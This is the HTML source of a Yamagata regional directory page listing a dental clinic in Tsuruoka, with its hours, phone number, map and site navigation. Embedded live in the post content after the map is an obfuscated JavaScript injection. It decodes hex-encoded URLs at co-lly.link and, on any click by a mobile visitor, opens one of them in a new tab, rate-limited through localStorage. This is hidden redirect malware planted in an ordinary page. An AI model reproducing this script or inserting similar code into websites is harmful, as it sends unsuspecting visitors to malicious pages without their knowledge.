      autoplay: {
        delay: 3000
      },
      loop: true,
      centeredSlides: true,
      slidesPerView: 'auto',
      spaceBetween: calcSpaceBetween(),
      speed: 1200,
      effect: 'coverflow',
      coverflowEffect: {
        depth: 400,
        modifier: 1,
        rotate: 0,
        scale: 1,
        slideShadows: false,
        stretch: 0
      },
      grabCursor: itemCount > 1,
      allowTouchMove: itemCount > 1,
      on: {
        afterInit: function() {
          if (itemCount === 1) {
            $galleryCarousel.find('.swiper-slide.swiper-slide-duplicate').css('opacity', 0);
            $('#showroom_carousel_wrap .slide-num').hide();
            return;
          }

          $('#showroom_carousel_wrap .slide-num .current_num').text(this.realIndex < 9 ? '0' + (this.realIndex + 1) : this.realIndex + 1);
          $('#showroom_carousel_wrap .slide-num .total_num').text(itemCount < 10 ? '0' + itemCount : itemCount);

          $galleryCarousel.on('click', '.swiper-slide-prev', function(event) {
            event.preventDefault();
            swiper.slidePrev();
          }).on('click', '.swiper-slide-next', function(event) {
            event.preventDefault();
            swiper.slideNext();
          }).on('mouseover', '.swiper-slide', function(event) {
            swiper.autoplay.stop();
          }).on('mouseout', '.swiper-slide', function(event) {
            swiper.autoplay.start();
          });
        },
        slideChange: function() {
          $('#showroom_carousel_wrap .slide-num .current_num').text(this.realIndex < 9 ? '0' + (this.realIndex + 1) : this.realIndex + 1);
        },
        beforeResize: function() {
            this.params.spaceBetween = calcSpaceBetween();
        }
      }
    });
  }

  var $galleryMain = $('#showroom_gallery');
  if ($galleryMain.length) {
    var $galleryNav = $('#showroom_gallery_nav');
    var galleryCount = $galleryNav.children().length;
    var gallerySpeed = 700;
    var owlMain, owlNav;

    $galleryMain.addClass('owl-carousel').on('initialized.owl.carousel',function(event) {
      owlMain = event.relatedTarget;

            owlMain.duration = function() {
        return gallerySpeed;
      }
    }).owlCarousel({
      autoplay: galleryCount > 1,
      autoplayTimeout: 5000,
      autoplaySpeed: gallerySpeed,
      autoplayHoverPause: true,
      dots: false,
      items: 1,
      loop: false,
      nav: false,
      rewind: true,
      slideTransition: 'ease-out',
      touchDrag: false,
      mouseDrag: false
    }).on('changed.owl.carousel', function(event){
      var current;
      if (owlMain.settings.loop) {
        var count = event.item.count - 1;
        current = Math.round(event.item.index - (event.item.count / 2) - 0.5);
        if (current < 0) {
            current = count;
        } else if (current > count) {
            current = 0;
        }
      } else {
        current = event.item.index;
      }

      $galleryNav.find('.owl-item.current').removeClass('current');
      var $navCurrentItem = $galleryNav.find('.owl-item:not(.cloned)').eq(current).addClass('current');
      if (!$navCurrentItem.hasClass('active') || $navCurrentItem.position().left > owlNav._width) {
        $galleryNav.trigger('to.owl.carousel',[current, gallerySpeed, true]);
      }
    });

    $galleryNav.addClass('owl-carousel').on('initialized.owl.carousel',function(event) {
      owlNav = event.relatedTarget;

            owlNav.duration = function() {
        return gallerySpeed;
      }

      $galleryNav.find('.owl-item').eq(owlNav.current()).addClass('current');
    }).owlCarousel({
      autoplay: false,
      center: false,
      dots: false,
      loop: false,
      nav: false,
      slideTransition: 'ease-out',
      responsive: {
        0: {
          items: 3,
          margin: 5,
          touchDrag: galleryCount > 3,
          mouseDrag: galleryCount > 3
        },
        551: {
          items: 4,
          margin: 10,
          touchDrag: galleryCount > 4,
          mouseDrag: galleryCount > 4
        },
        951: {
          items: 6,
          margin: 10,
          touchDrag: galleryCount > 6,
          mouseDrag: galleryCount > 6
        }
      }
    }).on('click', '.owl-item', function(event) {
        event.preventDefault();
        $galleryMain.trigger('to.owl.carousel',[$(this).index(), gallerySpeed]);
    }).on("dragged.owl.carousel", function (event) {
      if (!$galleryNav.find('.owl-item.current').hasClass('active')) {
        $galleryMain.trigger('to.owl.carousel',[event.item.index, gallerySpeed]);
      }
    }).on('mouseover', function(event) {
        $galleryMain.trigger('stop.owl.autoplay');
    }).on('mouseout', function(event) {
        $galleryMain.trigger('play.owl.autoplay');
    });
  }

  if ($('#showroom_list').length){
    $('#showroom_list').addClass('owl-carousel').owlCarousel({
      autoplay: true,
      autoplayHoverPause: true,
      autoplayTimeout: 5000,
      autoplaySpeed: 700,
      dots: false,
      items: 3,
      margin: 10,
      loop: true,
      nav: true,
      navText: ['&#xe90f', '&#xe910'],
      responsive : {
        0 : { items: 1, margin: 0, },
        650 : { items: 2, },
        1050 : { items: 3, }
      }
    });
  }

});
</script>
<script type="text/javascript">
jQuery(function($){
  if ($('.megamenu_a .slider').length){
    $('.megamenu_a .slider').addClass('owl-carousel').owlCarousel({
      autoplay: true,
      autoplayHoverPause: true,
      autoplayTimeout: 5000,
      autoplaySpeed: 700,
      dots: false,
      items: 4,
      loop: true,
      nav: true,
      navText: ['&#xe90f', '&#xe910']
    });
  }
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($){

  if( $('.post_slider_widget').length ){
    $('.post_slider_widget .post_slider').slick({
      infinite: true,
      dots: true,
      arrows: false,
      slidesToShow: 1,
      slidesToScroll: 1,
      adaptiveHeight: false,
      pauseOnHover: false,
      autoplay: true,
      fade: false,
      easing: 'easeOutExpo',
      speed: 700,
      autoplaySpeed: 5000,
    });
  }

});
</script>

<link rel="icon" href="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/cropped-アイキャッチ-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/cropped-アイキャッチ-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/cropped-アイキャッチ-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/cropped-アイキャッチ-7-270x270.png" />
<link rel='stylesheet' id='slick-style-css' href='https://bishokuraku-yamagata.com/wp-content/themes/falcon_tcd089/js/slick.css?ver=1.0.0' type='text/css' media='all' />
</head>
<body id="body" class="wp-singular showroom-template-default single single-showroom postid-2787 wp-theme-falcon_tcd089 use_header_fix use_mobile_header_fix">


 
 
 <header id="header">
    <div id="header_logo">
   <p class="logo">
 <a href="https://bishokuraku-yamagata.com/" title="美食楽やまがた">
    <img class="logo_image pc" src="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/ヘッダーロゴ-5.png?1768903561" alt="美食楽やまがた" title="美食楽やまがた" width="191" height="43" />
  <img class="logo_image mobile" src="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/モバイルヘッダー-3.png?1768903561" alt="美食楽やまがた" title="美食楽やまがた" width="154" height="35" />   </a>
</p>

  </div>
    <div id="header_search">
   <div id="header_search_button"></div>
   <form role="search" method="get" id="header_searchform" action="https://bishokuraku-yamagata.com">
    <div class="input_area"><input type="text" value="" id="header_search_input" name="s" autocomplete="off"></div>
    <div class="button"><label for="header_search_button"></label><input type="submit" id="header_search_button" value=""></div>
   </form>
  </div>
      <a id="global_menu_button" href="#"><span></span><span></span><span></span></a>
  <nav id="global_menu">
   <ul id="menu-%e3%82%b5%e3%83%b3%e3%83%97%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29 "><a href="https://bishokuraku-yamagata.com">HOME</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35 "><a href="https://bishokuraku-yamagata.com/sr">検索-TOP</a>
<ul class="sub-menu">
	<li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654 "><a href="https://bishokuraku-yamagata.com/sr_category/shonai_beauty">【庄内】美容・健康</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120 "><a href="https://bishokuraku-yamagata.com/sr_category/shonai_eat">【庄内】食べる飲む</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655 "><a href="https://bishokuraku-yamagata.com/sr_category/shonai_life">【庄内】楽・生活</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-656 "><a href="https://bishokuraku-yamagata.com/sr_category/murayama_beauty/">《村山》美容・健康</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-657 "><a href="https://bishokuraku-yamagata.com/sr_category/murayama_eat/">《村山》食べる飲む</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-658 "><a href="https://bishokuraku-yamagata.com/sr_category/murayama_life/">《村山》楽・生活</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-659 "><a href="https://bishokuraku-yamagata.com/sr_category/mogami_beauty/">【最上】美容・健康</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-660 "><a href="https://bishokuraku-yamagata.com/sr_category/mogami_eat/">【最上】食べる飲む</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-661 "><a href="https://bishokuraku-yamagata.com/sr_category/mogami_life/">【最上】楽・生活</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-662 "><a href="https://bishokuraku-yamagata.com/sr_category/okitama_beauty/">《置賜》美容・健康</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663 "><a href="https://bishokuraku-yamagata.com/sr_category/okitama_eat/">《置賜》食べる飲む</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664 "><a href="https://bishokuraku-yamagata.com/sr_category/okitama_life/">《置賜》楽・生活</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30 "><a href="https://bishokuraku-yamagata.com/category/all">新着情報</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31 "><a href="https://bishokuraku-yamagata.com/category/shonai/">庄内エリア</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 "><a href="https://bishokuraku-yamagata.com/category/murayama/">村山エリア</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33 "><a href="https://bishokuraku-yamagata.com/category/mogami/">最上エリア</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34 "><a href="https://bishokuraku-yamagata.com/category/okitama/">置賜エリア</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154 "><a href="https://bishokuraku-yamagata.com/category/bishokuraku/">編集部</a></li>
</ul>
</li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118 "><a href="https://bishokuraku-yamagata.com/about/">About－美食楽</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119 "><a href="https://bishokuraku-yamagata.com/project_sp/">Project－スポンサー</a></li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36 "><a href="https://bishokuraku-yamagata.com/company">運営会社</a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-has-children menu-item-1730 "><a rel="privacy-policy" href="https://bishokuraku-yamagata.com/privacy-policy/">プライバシーポリシー</a>
<ul class="sub-menu">
	<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1656 "><a href="https://bishokuraku-yamagata.com/disclaimer/">免責事項</a></li>
</ul>
</li>
</ul>  </nav>
     </header>

 
<div id="container" >

 
<div id="showroom_single">

 <div id="bread_crumb">
 <ul class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://bishokuraku-yamagata.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1"></li>
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://bishokuraku-yamagata.com/sr/"><span itemprop="name">SHOP</span></a><meta itemprop="position" content="2"></li>
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://bishokuraku-yamagata.com/sr_category/clinic-shonai/"><span itemprop="name">クリニック【庄内】</span></a><meta itemprop="position" content="3"></li>
  <li class="last" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">長岡歯科クリニック｜鶴岡市</span><meta itemprop="position" content="4"></li>
  </ul>
</div>

 
  <div id="showroom_title_area">
    <a class="category" href="https://bishokuraku-yamagata.com/sr_category/clinic-shonai/">クリニック【庄内】</a>
    <h1 class="title rich_font entry-title"><span>長岡歯科クリニック｜鶴岡市</span></h1>
 </div>

 
 <article id="article">

    <div id="showroom_title_area_bottom" class="rich_font_type2">
   <div class="item">
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/clinic-shonai/">クリニック【庄内】</a>
        <h2 class="title"><span>長岡歯科クリニック｜鶴岡市</span></h2>
   </div>
   <div class="item">
           </div>
  </div>

    <div class="post_content clearfix">
   <p>&nbsp;</p>
<h3 class="design_headline2" style="text-align: center;"><span class="title">診療時間</span></h3>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2788" src="https://bishokuraku-yamagata.com/wp-content/uploads/2022/07/長岡-1.png" alt="" width="1260" height="527" srcset="https://bishokuraku-yamagata.com/wp-content/uploads/2022/07/長岡-1.png 1260w, https://bishokuraku-yamagata.com/wp-content/uploads/2022/07/長岡-1-300x125.png 300w, https://bishokuraku-yamagata.com/wp-content/uploads/2022/07/長岡-1-1024x428.png 1024w, https://bishokuraku-yamagata.com/wp-content/uploads/2022/07/長岡-1-768x321.png 768w" sizes="(max-width: 1260px) 100vw, 1260px" /></p>
<p>＊当院では心療内科を受診される新規の患者様に対しましては多少お時間が必要になることから「予約制」でお願いしております。 初めてお越しの方は、ご来院される前に一度お電話にてご連絡下さいますようお願いいたします。</p>
<p>&nbsp;</p>
<div class="design_button type3 shape_type1 quick_tag_ver">
<h3 class="design_headline2"><span class="title">初診・再診のご予約</span></h3>
<div class="design_button type3 shape_type1 quick_tag_ver"><strong><a href="tel:0235-35-0801">&#x260e;0235-35-0801</a></strong></div>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<hr />
<p><img decoding="async" class="size-full wp-image-1254 alignleft" src="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/information-7.png" alt="" width="1296" height="147" srcset="https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/information-7.png 1296w, https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/information-7-300x34.png 300w, https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/information-7-1024x116.png 1024w, https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/information-7-768x87.png 768w" sizes="(max-width: 1296px) 100vw, 1296px" /></p>
<div class="design_list">
<table style="height: 430px; width: 100%;">
<tbody>
<tr style="height: 35px;">
<th style="height: 35px;">クリニック名</th>
<td style="height: 35px;">長岡歯科クリニック</td>
</tr>
<tr style="height: 35px;">
<th style="height: 35px;">院長</th>
<td style="height: 35px;">長岡　真一</td>
</tr>
<tr style="height: 35px;">
<th style="height: 35px;">診療時間</th>
<td style="height: 35px;">月～土／9:00～13:00<br />
月・火・水・金／14:30～18:30<br />
土／14:00～16:30</td>
</tr>
<tr style="height: 35px;">
<th style="height: 35px;">休診日</th>
<td style="height: 35px;">木・日 ・祝</td>
</tr>
<tr style="height: 35px;">
<th style="height: 35px;">駐車場</th>
<td style="height: 35px;">有</td>
</tr>
<tr style="height: 35px;">
<th style="height: 35px;"><span style="color: #000000;">電話</span></th>
<td style="height: 35px;"><strong><a href="tel:0235-35-0801">&#x260e;0235-35-0801</a></strong></td>
</tr>
<tr style="height: 35px;">
<th style="height: 35px;">公式URL</th>
<td style="height: 35px;"><a href="https://www.35-0801.net/credo">長岡歯科クリニック （鶴岡市） (35-0801.net)</a></td>
</tr>
<tr style="height: 105px;">
<th style="height: 105px;">特徴・機能</th>
<td style="height: 105px;"></td>
</tr>
<tr style="height: 80px;">
<th style="height: 80px;">専門医</th>
<td style="height: 80px;"></td>
</tr>
</tbody>
</table>
</div>
<p><span style="font-size: 14px; color: #808080;">※掲載の情報は美食楽やまがたが調査した情報または掲載承認のもとに掲載しています。できる限り正確な情報掲載に努めておりますが、内容を完全に保証するものではございません。受診を希望される場合は、医療機関へ直接ご確認ください。</span></p>
<p class="well2">美食楽やまがた検索ワード；</p>
<p>やまがた応援sponsor-PR<br />
[metaslider id=401]</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3111.7335021419467!2d139.82414561558593!3d38.746877279594116!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x5f8c1a5ec8bfdabb%3A0x17107692c8aa0d3f!2z6ZW35bKh5q2v56eR44Kv44Oq44OL44OD44Kv!5e0!3m2!1sja!2sjp!4v1659078669050!5m2!1sja!2sjp" width="100%" height="400" allowfullscreen="allowfullscreen"></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4b\x45\x45\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x74\x48\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x4b\x4f\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x6e\x72\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x4e\x6f\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x66\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x71\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x7a\x52\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x50\x57\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x52\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
  </div>

  
  
 </article><!-- END #article -->

 
  <div id="showroom_footer_carousel">
  <h3 class="headline rich_font"><span>おすすめPickup</span></h3>
  <div id="showroom_list">
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/omenoe/">
          <div class="icon" style="background:#dd9933;">NEW<br />
OPEN</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/05/海鮮丼-752x468.jpeg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>ごはん処おめのえ｜戸沢村</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/mogami_eat/">【最上】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/menya-shinzan/">
          <div class="icon" style="background:#dd9933;">NEW<br />
食べる飲む</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/07/0DDE03B0-FE3E-4918-97A2-C41B84984C1E-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>麺屋 新三｜酒田市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/shonai_eat/">【庄内】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/bacchanalia/">
          <div class="icon" style="background:#dd9933;">NEW<br />
食べる飲む</div>
          <div class="image_wrap">
      <div class="image" style="background:url(https://bishokuraku-yamagata.com/wp-content/uploads/2022/04/外①-752x468.jpg) no-repeat center center; background-size:cover;"></div>
     </div>
     <h3 class="title"><span>pizza&#038;wine Bacchanalia［バッカナリア］｜酒田市</span></h3>
    </a>
        <a class="category" href="https://bishokuraku-yamagata.com/sr_category/shonai_eat/">【庄内】食べる飲む</a>
       </article>
      <article class="item">
    <a class="link animate_background" href="https://bishokuraku-yamagata.com/sr/sumibiyakitori-kamome/">
          <div class="icon" style="background:#dd9933;">NEW<br />
